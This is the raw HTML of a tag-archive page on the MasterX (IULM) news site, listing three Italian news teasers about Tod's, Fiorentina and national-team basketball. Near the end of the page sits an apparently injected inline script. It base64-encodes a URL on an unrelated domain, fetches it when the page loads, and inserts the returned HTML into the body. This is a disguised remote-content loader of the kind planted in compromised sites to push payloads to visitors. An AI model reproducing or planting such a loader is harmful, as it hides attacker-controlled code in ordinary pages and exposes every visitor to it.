2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>della valle</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-98854 type-post status-publish format-image has-post-thumbnail hentry category-economia category-today category-today-italia tag-borsa tag-della-valle tag-gruppo-tods tag-opa post_format-post-format-image" id="post-98854">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/economia/tods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari/" title="Tod&#8217;s verso addio alla Borsa: Della Valle lancia un&#8217;Opa per il delisting da Piazza Affari"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2024/02/Tods2-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="Tods_Negozio" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/economia/" class="cat-economia" aria-label="Economia">Economia</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2024-02-12T14:45:52+01:00" itemprop="datePublished" content="2024-02-12T14:45:52+01:00">Febbraio 12, 2024</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/economia/tods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari/" title="Tod&#8217;s verso addio alla Borsa: Della Valle lancia un&#8217;Opa per il delisting da Piazza Affari">Tod&#8217;s verso addio alla Borsa: Della Valle lancia un&#8217;Opa per il delisting da Piazza Affari</a></h3>
			</header>
			<div class="post-content small">
				<p>«In questo momento, uscire dalla Borsa, con la quale abbiamo sempre avuto ottimi rapporti, riteniamo&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/economia/tods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari/#respond" title="Tod&#8217;s verso addio alla Borsa: Della Valle lancia un&#8217;Opa per il delisting da Piazza Affari" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Ftods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Tod%E2%80%99s+verso+addio+alla+Borsa%3A+Della+Valle+lancia+un%E2%80%99Opa+per+il+delisting+da+Piazza+Affari&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Feconomia%2Ftods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/economia/tods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/economia/tods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/economia/tods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari/">
		<meta itemprop="author" content="Ettore Saladini">
		<time class="time" datetime="2024-02-12T14:45:52+01:00" itemprop="datePublished" content="2024-02-12T14:45:52+01:00">Febbraio 12, 2024</time>
		<meta itemprop="dateModified" content="2024-02-12T14:45:52+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2024/02/Tods2.jpg">
			<meta itemprop="width" content="1280" />
			<meta itemprop="height" content="720" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-38928 type-post status-publish format-image has-post-thumbnail hentry category-sport category-today-italia tag-chiesa tag-commisso tag-della-valle tag-fiorentina tag-in-evidenza tag-spalletti post_format-post-format-image" id="post-38928">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/sport/fiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle/" title="Fiorentina, Rocco Commisso è il nuovo proprietario: lasciano i Della Valle"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2019/06/Rocco-Commisso-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/sport/" class="cat-sport" aria-label="Sport">Sport</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2019-06-06T17:14:47+02:00" itemprop="datePublished" content="2019-06-06T17:14:47+02:00">Giugno 6, 2019</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/sport/fiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle/" title="Fiorentina, Rocco Commisso è il nuovo proprietario: lasciano i Della Valle">Fiorentina, Rocco Commisso è il nuovo proprietario: lasciano i Della Valle</a></h3>
			</header>
			<div class="post-content small">
				<p>La Fiorentina cambia proprietà. Il club è ora nelle mani di Rocco Commisso. L’imprenditore italo-americano&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/sport/fiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle/#respond" title="Fiorentina, Rocco Commisso è il nuovo proprietario: lasciano i Della Valle" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Ffiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Fiorentina%2C+Rocco+Commisso+%C3%A8+il+nuovo+proprietario%3A+lasciano+i+Della+Valle&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Ffiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/fiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/fiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/sport/fiorentina-rocco-commisso-nuovo-proprietario-lasciano-della-valle/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2019-06-06T17:14:47+02:00" itemprop="datePublished" content="2019-06-06T17:14:47+02:00">Giugno 6, 2019</time>
		<meta itemprop="dateModified" content="2019-06-06T17:16:13+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2019/06/Rocco-Commisso.jpg">
			<meta itemprop="width" content="2339" />
			<meta itemprop="height" content="1438" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-16848 type-post status-publish format-standard has-post-thumbnail hentry category-sport tag-basket tag-croazia tag-della-valle tag-italia tag-qualificazioni" id="post-16848">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/sport/basket-litalia-croazia-mondiali-2019/" title="Basket, qualificazioni mondiali: l&#8217;Italia operaia travolge la Croazia B"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2017/11/Croazia-Italia-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/sport/" class="cat-sport" aria-label="Sport">Sport</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2017-11-27T15:02:37+01:00" itemprop="datePublished" content="2017-11-27T15:02:37+01:00">Novembre 27, 2017</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/sport/basket-litalia-croazia-mondiali-2019/" title="Basket, qualificazioni mondiali: l&#8217;Italia operaia travolge la Croazia B">Basket, qualificazioni mondiali: l&#8217;Italia operaia travolge la Croazia B</a></h3>
			</header>
			<div class="post-content small">
				<p>L&#8217;Italia del basket cancella i dubbi lasciati dalla vittoria stentata sulla Romania e compie un passo&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/sport/basket-litalia-croazia-mondiali-2019/#respond" title="Basket, qualificazioni mondiali: l&#8217;Italia operaia travolge la Croazia B" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fbasket-litalia-croazia-mondiali-2019%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Basket%2C+qualificazioni+mondiali%3A+l%E2%80%99Italia+operaia+travolge+la+Croazia+B&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fbasket-litalia-croazia-mondiali-2019%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/basket-litalia-croazia-mondiali-2019/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/basket-litalia-croazia-mondiali-2019/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/sport/basket-litalia-croazia-mondiali-2019/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2017-11-27T15:02:37+01:00" itemprop="datePublished" content="2017-11-27T15:02:37+01:00">Novembre 27, 2017</time>
		<meta itemprop="dateModified" content="2017-11-27T17:50:40+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2017/11/Croazia-Italia.jpg">
			<meta itemprop="width" content="900" />
			<meta itemprop="height" content="600" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/economia\/tods-verso-addio-alla-borsa-della-valle-lancia-unopa-per-il-delisting-da-piazza-affari\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
